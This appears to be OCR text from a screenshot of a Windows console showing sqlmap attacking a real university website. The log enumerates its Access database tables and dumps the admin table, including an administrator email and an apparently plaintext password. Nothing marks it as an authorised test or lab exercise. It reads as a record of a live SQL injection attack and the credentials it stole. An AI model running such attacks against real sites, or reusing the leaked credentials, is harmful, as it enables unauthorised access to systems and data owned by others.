 C:\Windows\system32\cmd.exe
[17:22:58] [INFO] retrieved: webmaster@sisu.
[17:25:33] [CRITICAL] connection timed out to the target url or proxy. sqlmap is
 going to retry the request
edu.cn
[17:26:16] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+------+-----------------+-------+-----------------------+
| id   | pwd             | name  | email                 |
+------+-----------------+-------+-----------------------+
| 1928 | netfinity_5_000 | admin | webmaster@sisu.edu.cn |
+------+-----------------+-------+-----------------------+
[17:26:16] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Python27\sqlmap\output\www.sisu.edu.cn\dump\Microsoft_Access_masterdb\admin.csv
'
[17:26:16] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.sisu.edu.cn'
[*] shutting down at 17:26:16
C:\Python27\sqlmap>、
微软拼音简捷 半 :
C:\Windows\system32\cmd.exe
[16:47:55] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[16:47:59] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[16:47:59] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[16:48:03] [WARNING] running in a single-thread mode. This could take a while.
[16:48:44] [INFO] retrieved: admin
[16:48:53] [INFO] retrieved: data
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
| admin |
| data  |
+-------+
[17:18:05] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.sisu.edu.cn'
[*] shutting down at 17:18:05
C:\Python27\sqlmap>
微软拼音简捷 半 :